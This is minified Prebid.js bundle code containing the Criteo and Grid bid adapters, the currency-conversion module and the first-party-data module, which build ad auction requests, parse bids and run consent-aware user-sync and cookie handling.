(self.aawChunk=self.aawChunk||[]).push([[6406],{241:(e,t,i)=>{var r=i(8640),a=i(6475),n=i(7746),o=i(4699),s=i(4679),d=i(5164),p=i(5102),l=i(7554),c=i(5706),u=i(154),m=i(8928),v=i(919),g=i(97);const y="criteo",f="https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request",b=(0,d.df)({bidderCode:y}),h="Criteo: ",T=(0,g.wm)(),P="https://static.criteo.net/js/ld/publishertag.renderer.js",k="cto_optout",I="cto_bundle",x=(0,v.x)({context:{netRevenue:!0,ttl:60},imp:function(e,t,i){let r=e(t,i);const n=t.params;r.tagid=t.adUnitCode,(0,a.N)(r,"ext",{...t.params.ext,...r.ext,rwdd:r.rwdd,floors:_(t),bidder:{publishersubid:n?.publisherSubId,zoneid:n?.zoneId,uid:n?.uid}}),delete r.rwdd,!i.fledgeEnabled&&r.ext.igs?.ae&&delete r.ext.igs.ae;if(U(t)){const e=t.params.video;void 0!==e&&(0,a.N)(r,"video",{...r.video,skip:r.video.skip||e.skip||0,placement:r.video.placement||e.placement,minduration:r.video.minduration||e.minduration,playbackmethod:r.video.playbackmethod||e.playbackmethod,startdelay:r.video.startdelay||e.startdelay||0}),(0,a.N)(r,"video.ext",{context:t.mediaTypes.video.context,playersizes:R(t?.mediaTypes?.video?.playerSize,E),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}if(r.native&&void 0!==r.native.request){let e=JSON.parse(r.native.request);e.assets&&(1!==e.assets.length||Object.keys(e.assets[0]).length)||delete e.assets,(0,a.N)(r,"native.request_native",e),delete r.native.request}return r},request:function(e,t,i,r){let n=e(t,i,r);void 0!==r.publisherId&&(void 0!==n.app?(0,a.N)(n,"app.publisher.id",r.publisherId):(0,a.N)(n,"site.publisher.id",r.publisherId));i&&i.gdprConsent&&(0,a.N)(n,"regs.ext.gdprversion",i.gdprConsent.apiVersion);return n=T(n),n},bidResponse:function(e,t,i){i.mediaType=t?.ext?.mediatype,i.mediaType===s.B5&&void 0!==t.adm_native&&(t.adm=t.adm_native,delete t.adm_native);let r=e(t,i);const{bidRequest:n}=i;r.currency=t?.ext?.cur,void 0!==t?.ext?.meta&&(0,a.N)(r,"meta",{...r.meta,...t.ext.meta});void 0!==t?.ext?.paf?.content_id&&(0,a.N)(r,"meta.paf.content_id",t.ext.paf.content_id);r.mediaType===s.pX&&(r.vastUrl=t.ext?.displayurl,n?.mediaTypes?.video?.context===u.gZ&&(r.renderer=function(e){if(void 0===e.ext?.videoPlayerConfig||void 0===e.ext?.videoPlayerType)return;const t={documentResolver:(e,t,i)=>i??t},i=(t,i)=>{let r={slotid:e.id,vastUrl:e.ext?.displayurl,vastXml:e.adm,documentContext:i},a=e.ext.videoPlayerConfig;window.CriteoOutStream[e.ext.videoPlayerType].play(r,a)},r=c.Th.install({url:P,config:t});return r.setRender(i),r}(t)));return r},response:function(e,t,i,r){let n=e(t,i,r);const o=i?.ext?.paf?.transmission;return n.bids.forEach((e=>{void 0!==o&&void 0!==e?.meta?.paf?.content_id?(0,a.N)(e,"meta.paf.transmission",o):delete e.meta.paf})),n}});const S={code:y,gvlid:91,supportedMediaTypes:[s.Mk,s.pX,s.B5],getUserSyncs:function(e,t,i,r){let a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},{gppString:o="",applicableSections:s=[]}=a;const d=(0,p.nH)(),c="criteoPrebidAdapter";if(e.iframeEnabled&&(0,l.h)(i)){const e=[];if(e.push(`origin=${c}`),e.push(`topUrl=${d.domain}`),i&&(i.gdprApplies&&e.push("gdpr="+(1==i.gdprApplies?1:0)),i.consentString&&e.push(`gdpr_consent=${i.consentString}`)),r&&e.push(`us_privacy=${r}`),e.push(`gpp=${o}`),Array.isArray(s))for(const t of s)e.push(`gpp_sid=${t}`);const t=Math.random().toString(),a={bundle:w(I),cw:b.cookiesAreEnabled(),lsw:b.localStorageIsEnabled(),optoutCookie:w(k),origin:c,requestId:t,tld:d.domain,topUrl:d.domain,version:"9.40.0".replace(/\./g,"_")};window.addEventListener("message",(function e(i){if(!i.data||"https://gum.criteo.com"!=i.origin)return;if(i.data.requestId!==t)return;this.removeEventListener("message",e),i.stopImmediatePropagation();const r=i.data;r.optout?(C(I),q(k,!0,43200,d.domain)):(r.bundle&&q(I,r.bundle,9360,d.domain),r?.callbacks?.forEach?.(n.triggerPixel))}),!0);const p=JSON.stringify(a).replace(/"/g,"%22");return[{type:"iframe",url:`https://gum.criteo.com/syncframe?${e.join("&")}#${p}`}]}if(e.pixelEnabled&&(0,l.h)(i)){const e=[];if(e.push("profile=207"),i&&(!0===i.gdprApplies&&e.push("gdprapplies=true"),i.consentString&&e.push(`gdpr=${i.consentString}`)),r&&e.push(`ccpa=${r}`),e.push(`gpp=${o}`),Array.isArray(s))for(const t of s)e.push(`gpp_sid=${t}`);return[{type:"image",url:`https://ssp-sync.criteo.com/user-sync/redirect?${e.join("&")}`}]}return[]},isBidRequestValid:e=>!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(U(e)&&!function(e){let t=!0;return["mimes","playerSize","maxduration","protocols","api","skip","placement","playbackmethod"].forEach((function(i){"placement"===i?void 0===e?.mediaTypes?.video?.[i]&&void 0===e?.params?.video?.[i]&&void 0===e?.mediaTypes?.video?.plcmt&&void 0===e?.params?.video?.plcmt&&(t=!1,(0,n.logError)("Criteo Bid Adapter: mediaTypes.video."+i+" or mediaTypes.video.plcmt is required")):void 0===e?.mediaTypes?.video?.[i]&&void 0===e?.params?.video?.[i]&&(t=!1,(0,n.logError)("Criteo Bid Adapter: mediaTypes.video."+i+" is required"))})),t}(e)),buildRequests:(e,t)=>{e.forEach((e=>{(function(e){return void 0!==e?.mediaTypes?.native})(e)&&(function(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}(e)||(0,n.logWarn)(h+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),null==e?.nativeOrtbRequest?.assets&&((0,n.logWarn)(h+"native asset requirements are missing"),(0,a.N)(e,"nativeOrtbRequest.assets",[{}])))}));const i=function(e,t){const i=(0,n.parseUrl)(t?.refererInfo?.topmostLocation).search;return{url:t?.refererInfo?.page||"",debug:"1"===i.pbt_debug,noLog:"1"===i.pbt_nolog,fledgeEnabled:t.paapi?.enabled,amp:e.some((e=>"amp"===e.params.integrationMode)),networkId:e.find((e=>e.params?.networkId))?.params.networkId,publisherId:e.find((e=>e.params?.pubid))?.params.pubid}}(e,t),r=function(e){let t=f;t+="?profileId=207",t+="&av="+String(37),t+="&wv="+encodeURIComponent("9.40.0"),t+="&cb="+String(Math.floor(99999999999*Math.random())),b.localStorageIsEnabled()?t+="&lsavail=1":t+="&lsavail=0";e.amp&&(t+="&im=1");e.debug&&(t+="&debug=1");e.noLog&&(t+="&nolog=1");const i=w(I);i&&(t+=`&bundle=${i}`);w(k)&&(t+="&optout=1");e.networkId&&(t+="&networkId="+e.networkId);return t}(i),o=x.toORTB({bidderRequest:t,bidRequests:e,context:i});if(o)return{method:"POST",url:r,data:o,bidRequests:e}},interpretResponse:(e,t)=>{if(void 0===e?.body)return[];const i=x.fromORTB({response:e.body,request:t.data}).bids||[],r=e.body?.ext?.igi?.filter((e=>(0,n.isArray)(e?.igs))).flatMap((e=>e.igs));return r?.length?{bids:i,paapi:r}:i},onDataDeletionRequest:e=>{const t=w(I);t&&(C(I),(0,m.hj)("https://privacy.criteo.com/api/privacy/datadeletionrequest",null,JSON.stringify({publisherUserId:t}),{contentType:"application/json",method:"POST"}))}};function w(e){const t=b.getCookie(e),i=b.getDataFromLocalStorage(e);return t||i||void 0}function q(e,t,i,r){const a=new Date;a.setTime(a.getTime()+60*i*60*1e3);const n=`expires=${a.toUTCString()}`,o=r.split(".");for(let i=0;i<o.length;++i){const r=o.slice(o.length-i-1,o.length).join(".");try{b.setCookie(e,t,n,null,"."+r);const i=b.getCookie(e);if(i&&i===t)break}catch(e){}}b.setDataInLocalStorage(e,t)}function C(e){b.setCookie(e,"",0),b.removeDataFromLocalStorage(e)}function R(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return null==e?[]:Array.isArray(e[0])?e.map((e=>t(e))):[t(e)]}function E(e){return e[0]+"x"+e[1]}function U(e){return void 0!==e?.mediaTypes?.video}function _(e){try{const t={},i=function(e){if(e.getFloor)return e.getFloor;if(e.params.bidFloor&&e.params.bidFloorCur)try{const t=parseFloat(e.params.bidFloor);return()=>({currency:e.params.bidFloorCur,floor:t})}catch{}}(e);if(i){if(e.mediaTypes?.banner){t.banner={};R(e?.mediaTypes?.banner?.sizes).forEach((r=>t.banner[E(r).toString()]=i.call(e,{size:r,mediaType:s.Mk})))}if(e.mediaTypes?.video){t.video={};R(e?.mediaTypes?.video?.playerSize).forEach((r=>t.video[E(r).toString()]=i.call(e,{size:r,mediaType:s.pX})))}return e.mediaTypes?.native&&(t.native={},t.native["*"]=i.call(e,{size:"*",mediaType:s.B5})),t}}catch(e){(0,n.logError)("Could not parse floors from Prebid: "+e)}}(0,o.dX)(S),(0,r.z)("criteoBidAdapter")},6372:(e,t,i)=>{i.d(t,{DZ:()=>n,Px:()=>o,TP:()=>d,YC:()=>s,Z:()=>a,f8:()=>c,fP:()=>u,gm:()=>r,md:()=>p});const r=["request","imp","bidResponse","response"],[a,n,o,s]=r,[d,p]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:c,getProcessors:u}=function(){const e={};return{registerOrtbProcessor(t){let{type:i,name:a,fn:n,priority:o=0,dialects:s=[d]}=t;if(!l.has(i))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);s.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(i)||(e[t][i]={}),e[t][i][a]={priority:o,fn:n}}))},getProcessors:t=>e[t]||{}}}()},7554:(e,t,i)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}i.d(t,{h:()=>r})}},e=>{e.O(0,[5279,7566,95,5882,9270],(()=>{return t=241,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9226],{2663:(e,r,n)=>{var o=n(8640),t=n(7746),c=n(6475),i=n(2200),s=n(8928),u=n(3193),a=n(2797),f=n(8792),l=n(6372),d=n(9128),y=n(2021),g=n(4078),v=n(1870);const p="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$";let h,C=[],b={},R=!1,m=!0,$="USD";var O=!1,w={};let S,I={},N=(0,f.PQ)();const T=(0,v.b)();let F=0;function P(e){S?((0,t.logWarn)(e),(0,t.logWarn)("Currency failed loading rates, falling back to currency.defaultRates")):(0,t.logError)(e)}function D(){m?(m=!1,R=!1,(0,s.hj)(h,{success:function(e){try{w=JSON.parse(e),(0,t.logInfo)("currencyRates set to "+JSON.stringify(w)),b={},R=!0,_(),T.resume()}catch(r){P("Failed to parse currencyRates response: "+e)}},error:function(){P(...arguments),R=!0,_(),T.resume(),m=!0}})):_()}function U(){b={},O||(O=!0,(0,o.R)().convertCurrency=(e,r,n)=>parseFloat(e)*M(r,n),(0,a.v5)("addBidResponse").before(A,100),(0,a.v5)("responsesReady").before(k),g.S.before(Y),(0,a.v5)("requestBids").before(x,50),(0,y.on)(i.FP.AUCTION_TIMEOUT,j),(0,y.on)(i.FP.AUCTION_INIT,D),D())}function E(){O&&((0,a.v5)("addBidResponse").getHooks({hook:A}).remove(),(0,a.v5)("responsesReady").getHooks({hook:k}).remove(),g.S.getHooks({hook:Y}).remove(),(0,a.v5)("requestBids").getHooks({hook:x}).remove(),(0,y.S1)(i.FP.AUCTION_TIMEOUT,j),(0,y.S1)(i.FP.AUCTION_INIT,D),delete(0,o.R)().convertCurrency,$="USD",b={},O=!1,R=!1,m=!0,w={},I={},N=(0,f.PQ)())}function k(e,r){e(r.then((()=>N.promise)))}u.vc.getConfig("currency",(e=>function(e){if(h=p,null!==e.rates&&"object"==typeof e.rates&&(w.conversions=e.rates,R=!0,m=!1),null!==e.defaultRates&&"object"==typeof e.defaultRates&&(S=e.defaultRates,w.conversions=S,R=!0),"string"==typeof e.adServerCurrency){F=e.auctionDelay,(0,t.logInfo)("enabling currency support",arguments),$=e.adServerCurrency,e.conversionRateFile&&((0,t.logInfo)("currency using override conversionRateFile:",e.conversionRateFile),h=e.conversionRateFile);const r=h.indexOf("$$TODAY$$");if(-1!==r){const e=new Date;let n=`${e.getMonth()+1}`,o=`${e.getDate()}`;n.length<2&&(n=`0${n}`),o.length<2&&(o=`0${o}`);const t=`${e.getFullYear()}${n}${o}`;h=`${h.substring(0,r)}${t}${h.substring(r+9,h.length)}`}U()}else F=0,(0,t.logInfo)("disabling currency support"),E();"object"==typeof e.bidderCurrencyDefault&&(I=e.bidderCurrencyDefault)}(e.currency)));const A=(0,d.A)("currency",(function(e,r,n,o){if(!n)return e.call(this,r,n,o);let c=n.bidderCode||n.bidder;if(I[c]){let e=I[c];n.currency&&e!==n.currency?(0,t.logWarn)(`Currency default '${c}: ${e}' ignored. adapter specified '${n.currency}'`):n.currency=e}if(n.currency||((0,t.logWarn)('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*M(this.currency,e)).toFixed(3)},n.currency===$)return e.call(this,r,n,o);C.push([e,this,r,n,o]),O&&!R||_()}));function j(e){let{auctionId:r}=e;C=C.filter((e=>{let[n,o,t,c,s]=e;if(c.auctionId!==r)return!0;s(i.Gw.CANNOT_CONVERT_CURRENCY)}))}function _(){for(;C.length>0;){const[e,r,n,o,c]=C.shift();if(void 0!==o&&"currency"in o&&"cpm"in o){let e=o.currency;try{let r=M(e);1!==r&&(o.cpm=(parseFloat(o.cpm)*r).toFixed(4),o.currency=$)}catch(e){(0,t.logWarn)("getCurrencyConversion threw error: ",e),c(i.Gw.CANNOT_CONVERT_CURRENCY);continue}}e.call(r,n,o,c)}N.resolve()}function M(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$;var n,o=null;let c=`${e}->${r}`;if(c in b)o=b[c],(0,t.logMessage)("Using conversionCache value "+o+" for "+c);else if(!1===O){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");o=1}else if(e===r)o=1;else if(e in w.conversions){if(!(r in(n=w.conversions[e])))throw new Error("Specified adServerCurrency in config '"+r+"' not found in the currency rates file");o=n[r],(0,t.logInfo)("getCurrencyConversion using direct "+e+" to "+r+" conversionRate "+o)}else if(r in w.conversions){if(!(e in(n=w.conversions[r])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");o=W(1/n[e],4),(0,t.logInfo)("getCurrencyConversion using reciprocal "+e+" to "+r+" conversionRate "+o)}else{var i=Object.keys(w.conversions)[0];if(!(e in w.conversions[i]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/w.conversions[i][e];if(!(r in w.conversions[i]))throw new Error("Specified adServerCurrency in config '"+r+"' not found in the currency rates file");var u=w.conversions[i][r];o=W(s*u,4),(0,t.logInfo)("getCurrencyConversion using intermediate "+e+" thru "+i+" to "+r+" conversionRate "+o)}return c in b||((0,t.logMessage)("Adding conversionCache value "+o+" for "+c),b[c]=o),o}function W(e,r){var n=1;for(let e=0;e<r;e++)n+="0";return Math.round(e*n)/n}function Y(e,r){return e(r.then((e=>((0,c.N)(e,"ext.prebid.adServerCurrency",$),e))))}(0,l.f8)({type:l.Z,name:"currency",fn:function(e,r,n){O&&(e.cur=e.cur||[n.currency||$])}});const x=(0,d.g3)("currency",(function(e,r){const n=(o=this,()=>e.call(o,r));var o;!R&&F>0?T.submit(F,n,(()=>{(0,t.logWarn)(`currency: Fetch attempt did not return in time for auction ${r.auctionId}`),n()})):n()}));(0,o.z)("currency")},6372:(e,r,n)=>{n.d(r,{DZ:()=>c,Px:()=>i,TP:()=>u,YC:()=>s,Z:()=>t,f8:()=>l,fP:()=>d,gm:()=>o,md:()=>a});const o=["request","imp","bidResponse","response"],[t,c,i,s]=o,[u,a]=["default","pbs"],f=new Set(o);const{registerOrtbProcessor:l,getProcessors:d}=function(){const e={};return{registerOrtbProcessor(r){let{type:n,name:t,fn:c,priority:i=0,dialects:s=[u]}=r;if(!f.has(n))throw new Error(`ORTB processor type must be one of: ${o.join(", ")}`);s.forEach((r=>{e.hasOwnProperty(r)||(e[r]={}),e[r].hasOwnProperty(n)||(e[r][n]={}),e[r][n][t]={priority:i,fn:c}}))},getProcessors:r=>e[r]||{}}}()}},e=>{e.O(0,[3955,95,5882,9270],(()=>{return r=2663,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[7910],{3410:(e,r,t)=>{var a=t(8640),o=t(3193),l=t(2797),n=t(7746),s=t(8792),d=t(9128);let b=[];const i=(0,d.g3)("fpd",(function(e,r){(function(){let{global:e={},bidder:r={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=o.vc.getConfig("firstPartyData")||{},a=s.WI.resolve({global:e,bidder:r});return b.sort(((e,r)=>(e.queue||1)-(r.queue||1))).forEach((e=>{a=a.then((r=>{let{global:a,bidder:o}=r;return s.WI.resolve(e.processFpd(t,{global:a,bidder:o})).catch((r=>((0,n.logError)(`Error in FPD module ${e.name}`,r),{}))).then((e=>({global:e.global||a,bidder:e.bidder||o})))}))})),a})(r.ortb2Fragments).then((t=>{Object.assign(r.ortb2Fragments,t),e.call(this,r)}))}));(0,l.bA)("firstPartyData",(function(e){b.push(e)})),(0,l.v5)("startAuction").before(i,10),(0,a.z)("fpdModule")}},e=>{e.O(0,[95,5882,9270],(()=>{return r=3410,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[4750],{7206:(e,t,r)=>{var n=r(8640),s=r(7746),i=r(265),d=r(8928),o=r(4699),a=r(5706),p=r(4679),c=r(3193),l=r(5164),u=r(5172);const g="grid",m="https://grid.bidswitch.net/hbjson",b="https://x.bidswitch.net/sync?ssp=themediagrid",h="tmguid",f=(0,l.df)({bidderCode:g}),y={noAdid:"Bid from response has no adid parameter - ",noAdm:"Bid from response has no adm parameter - ",noBid:"Array of bid objects is empty",emptyUids:"Uids should be not empty",emptySeatbid:"Seatbid array from response has empty item",emptyResponse:"Response is empty",hasEmptySeatbidArray:"Response has empty seatbid array",hasNoArrayOfBids:"Seatbid from response has no array of bid objects - "},x={trustx:{endpoint:"https://grid.bidswitch.net/hbjson?sp=trustx",syncurl:"https://x.bidswitch.net/sync?ssp=themediagrid",bidResponseExternal:{netRevenue:!1}},gridNM:{defaultParams:{multiRequest:!0}}};let S=!1;const v={code:g,gvlid:686,aliases:["playwire","adlivetech","gridNM",{code:"trustx",skipPbsAliasing:!0}],supportedMediaTypes:[p.Mk,p.pX],isBidRequestValid:function(e){return e&&Boolean(e.params.uid||e.params.secid)},buildRequests:function(e,t){if(!e.length)return null;let r=null,n=null,d=null,o=null,a=null,l=null,u=null,g=!1,{bidderRequestId:b,gdprConsent:y,uspConsent:S,timeout:v,refererInfo:w,gppConsent:R}=t||{};const A=w?encodeURIComponent(w.page):"",I=parseInt(v)||null,j=[],k={},O=[],T=[],E=[];e.forEach((e=>{const i={bid:e,savedPrebidBid:null};if(!e.params.uid&&!e.params.secid)return;b||(b=e.bidderRequestId),d||(d=e.schain),o||(o=e.userIdAsEids),u||(u=x[e.bidder]&&x[e.bidder].endpoint);const{params:a,mediaTypes:c,bidId:l,adUnitCode:m,rtd:h,ortb2Imp:f}=e,{defaultParams:y}=x[e.bidder]||{},{secid:S,pubid:v,source:w,uid:R,keywords:N,forceBidder:B,multiRequest:P,content:z,video:C}={...y,...a},_=function(e,t){const r=e.video?"video":"banner";let n=parseFloat(t.params.bidFloor||t.params.floorcpm||0)||null;if("function"==typeof t.getFloor){const e=t.getFloor({currency:"USD",mediaType:r,size:t.sizes.map((e=>{let[t,r]=e;return{w:t,h:r}}))});(0,s.isPlainObject)(e)&&"USD"===e.currency&&!isNaN(parseFloat(e.floor))&&(n=Math.max(n,parseFloat(e.floor)))}return n}(c||{},e),D=h&&h.jwplayer&&h.jwplayer.targeting;D&&!n&&D.content&&(n=D.content);let M={id:l.toString(),tagid:(S||R).toString(),ext:{divid:m.toString()}};if(f&&(f.instl&&(M.instl=parseInt(f.instl)||null),f.ext&&(M.ext.gpid=f.ext.gpid?.toString()||f.ext.data?.pbadslot?.toString()||f.ext.data?.adserver?.adslot?.toString(),f.ext.data&&(M.ext.data=f.ext.data))),(0,s.isEmpty)(N)||(r||(r=N),M.ext.bidder={keywords:N}),_&&(M.bidfloor=_),!c||c[p.Mk]){const t=function(e,t){const r=t.sizes||e.sizes;if(!r||!r.length)return;let n=r.map((e=>(0,s.parseGPTSingleSizeArrayToRtbSize)(e))),i=(0,s.parseGPTSingleSizeArrayToRtbSize)(r[0]);n.length&&(i.format=n);return i}(e,c?c[p.Mk]:{});t&&(M.banner=t)}if(c&&c[p.pX]){const t=function(e,t,r){const{mind:n,maxd:i,size:d,playerSize:o,protocols:a,durationRangeSec:p=[],...c}={...t,...e};if(d&&(0,s.isStr)(d)){const e=d.split("x");2===e.length&&parseInt(e[0])&&parseInt(e[1])&&(c.w=parseInt(e[0]),c.h=parseInt(e[1]))}if(!c.w||!c.h){const e=((o||r||[]).toString().match(/^\d+,\d+/)||[])[0],t=e&&e.split(",").map((e=>parseInt(e)));t&&2===t.length&&Object.assign(c,(0,s.parseGPTSingleSizeArrayToRtbSize)(t))}if(!c.w||!c.h)return;const l=n||p[0]||parseInt(c.minduration)||null,u=i||p[1]||parseInt(c.maxduration)||null;l&&(c.minduration=l);u&&(c.maxduration=u);a&&a.length&&(c.protocols=a);return c}(C,c[p.pX],e.sizes);t&&(M.video=t)}if(M.banner||M.video)if(P){const r={tid:t?.ortb2?.source?.tid?.toString?.(),ext:{wrapper:"Prebid_js",wrapper_version:"9.40.0"}};e.schain&&(r.ext.schain=e.schain);const n={id:e.bidderRequestId&&e.bidderRequestId.toString(),site:{page:A},tmax:I,source:r,imp:[M]};v&&(n.site.publisher={id:v});const s=z||D&&D.content;s&&(n.site.content=s),O.push(n),T.push(w),E.push(i)}else k[l]=i,j.push(M);!g&&B&&x[B]&&(g=B)})),g=c.vc.getConfig("forceBidderName")||g,g&&x[g]&&(u=x[g].endpoint,this.forceBidderName=g);const N={tid:t?.ortb2?.source?.tid?.toString?.(),ext:{wrapper:"Prebid_js",wrapper_version:"9.40.0"}};d&&(N.ext.schain=d);const B=j.length||!O.length?{id:b&&b.toString(),site:{page:A},tmax:I,source:N,imp:j}:null;return n&&(B.site.content=n),[...O,B].forEach((e=>{if(!e)return;a=null;const n=(0,i.Z)(t,"ortb2.user.data");n&&n.length&&(a={data:[...n]}),y&&y.consentString&&(l={consent:y.consentString});const d=(0,i.Z)(t,"ortb2.user.ext.device");d&&(l=l||{},l.device={...d}),t?.ortb2?.device&&(e.device=t.ortb2.device),o&&o.length&&(l=l||{},l.eids=[...o]),l&&Object.keys(l).length&&(a=a||{},a.ext=l);const p=f.getDataFromLocalStorage(h)||function(){if(c.vc.getConfig("localStorageWriteAllowed")){const e=(0,s.generateUUID)().replace(/-/g,"");return f.setDataInLocalStorage(h,e),e}return null}();p&&(a=a||{},a.id=p.toString()),a&&(e.user=a);const u=(0,i.Z)(t,"ortb2.user.keywords")||null,g=(0,i.Z)(t,"ortb2.site.keywords")||null;u&&(r=r||{},r.user=r.user||{},r.user.ortb2=[{name:"keywords",keywords:u.split(",")}]),g&&(r=r||{},r.site=r.site||{},r.site.ortb2=[{name:"keywords",keywords:g.split(",")}]),r&&(r=function(e){const t={};return Object.keys(e).forEach((r=>{const n=e[r];if(n)if("site"===r||"user"===r){const e={};Object.keys(n).forEach((t=>{if(Array.isArray(n[t])){const r=[];n[t].forEach((e=>{if("object"==typeof e&&e.name){const t={name:e.name,segments:[]};Object.keys(e).forEach((r=>{Array.isArray(e[r])&&e[r].forEach((e=>{e&&("string"==typeof e?t.segments.push({name:r,value:e}):"segments"===r&&"string"==typeof e.name&&"string"==typeof e.value&&t.segments.push(e))}))})),t.segments.length&&r.push(t)}})),r.length&&(e[t]=r)}})),t[r]=e}else t[r]=n})),Object.keys(t).length&&t}(r),r&&(e.ext={keywords:r})),y&&y.gdprApplies&&(e.regs={ext:{gdpr:y.gdprApplies?1:0}});const m=(0,i.Z)(t,"ortb2.regs")||{};if(R||m?.gpp){const t={gpp:R?.gppString??m?.gpp,gpp_sid:R?.applicableSections??m?.gpp_sid};e.regs=(0,s.mergeDeep)(e?.regs??{},t)}S&&(e.regs||(e.regs={ext:{}}),e.regs.ext||(e.regs.ext={}),e.regs.ext.us_privacy=S),!0===c.vc.getConfig("coppa")&&(e.regs||(e.regs={}),e.regs.coppa=1),m?.ext?.dsa&&(e.regs||(e.regs={ext:{}}),e.regs.ext||(e.regs.ext={}),e.regs.ext.dsa=m.ext.dsa);const b=(0,i.Z)(t,"ortb2.site");if(b){const t=[...b.cat||[],...b.pagecat||[]].filter((e=>e&&"string"==typeof e));t.length&&(e.site.cat=t);const r=(0,i.Z)(b,"content.genre");r&&"string"==typeof r&&(e.site.content={...e.site.content,genre:r});const n=(0,i.Z)(b,"content.data");if(n&&n.length){const t=e.site.content||{};e.site.content=(0,s.mergeDeep)(t,{data:n})}const d=(0,i.Z)(b,"content.id");d&&(e.site.content={...e.site.content,id:d})}})),[...O.map(((e,t)=>{let r;const n=(u||m).replace(/[?&]sp=([^?&=]+)/,((e,t)=>(t&&(r=t),"")));let s=T[t]||r;return{method:"POST",url:n+(n.indexOf("?")>-1?"&":"?")+"no_mapping=1"+(s?`&sp=${s}`:""),data:JSON.stringify(e),bidObject:E[t]}})),...B?[{method:"POST",url:u||m,data:JSON.stringify(B),bidsMap:k}]:[]]},interpretResponse:function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a.Th;e=e&&e.body;const n=[];let i;e?e.seatbid&&!e.seatbid.length&&(i=y.hasEmptySeatbidArray):i=y.emptyResponse;const d=this.forceBidderName||this.code;return!i&&e.seatbid&&e.seatbid.forEach((e=>{w((0,u.y)(e,y),t,n,r,d)})),i&&(0,s.logError)(i),n},getUserSyncs:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const[n,,s,i]=t;if(!S&&n.pixelEnabled){let e="";s&&("boolean"==typeof s.gdprApplies&&(e+=`&gdpr=${Number(s.gdprApplies)}`),"string"==typeof s.consentString&&(e+=`&gdpr_consent=${s.consentString}`)),i&&(e+=`&us_privacy=${i}`);const t=this.forceBidderName||this.code,r=x[t]&&x[t].syncurl||b;return S=!0,{type:"image",url:r+e}}},ajaxCall:function(e,t,r,n){return n.browsingTopics=!1,(0,d.hj)(e,t,r,n)},onDataDeletionRequest:function(e){v.ajaxCall("https://media.grid.bidswitch.net/uspapi_delete_c2s",null,null,{method:"GET"})}};function w(e,t,r,n,i){if(!e)return;let d;if(e.adid||(d=y.noAdid+JSON.stringify(e)),d||e.adm||e.nurl){const d=t.bidsMap?t.bidsMap[e.impid]:t.bidObject,{bid:o,savedPrebidBid:a}=d||{};if(o&&function(e,t){if((0,s.isNumber)(t))return e>t||e===t&&Math.random()>.5;return!0}(e.price,a&&a.cpm)){const t={requestId:o.bidId,cpm:e.price,width:e.w,height:e.h,creativeId:e.adid,currency:"USD",netRevenue:!0,ttl:360,meta:{advertiserDomains:e.adomain?e.adomain:[]},dealId:e.dealid};d.savedPrebidBid=t,e.ext&&e.ext.bidder&&e.ext.bidder.grid&&e.ext.bidder.grid.demandSource&&(t.adserverTargeting={hb_ds:e.ext.bidder.grid.demandSource},t.meta.demandSource=e.ext.bidder.grid.demandSource),e.ext&&e.ext.dsa&&(t.meta.dsa=e.ext.dsa),"video"===e.content_type?(e.adm?(t.vastXml=e.adm,t.adResponse={content:t.vastXml}):e.nurl&&(t.vastUrl=e.nurl),t.mediaType=p.pX,o.renderer||o.mediaTypes&&o.mediaTypes.video&&"outstream"!==o.mediaTypes.video.context||(t.renderer=function(e,t,r){const n=r.install({id:t.id,url:t.url,loaded:!1});try{n.setRender(R)}catch(e){(0,s.logWarn)("Prebid Error calling setRender on renderer",e)}return n}(0,{id:o.bidId,url:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js"},n))):(t.ad=e.adm,t.mediaType=p.Mk);const a=x[i]&&x[i].bidResponseExternal||{};r.push((0,s.mergeDeep)(t,a))}}else d=y.noAdm+JSON.stringify(e);d&&(0,s.logError)(d)}function R(e){e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({targetId:e.adUnitCode,adResponse:e.adResponse})}))}(0,o.dX)(v),(0,n.z)("gridBidAdapter")}},e=>{e.O(0,[7821,95,5882,9270],(()=>{return t=7206,e(e.s=t);var t}));e.O()}]);
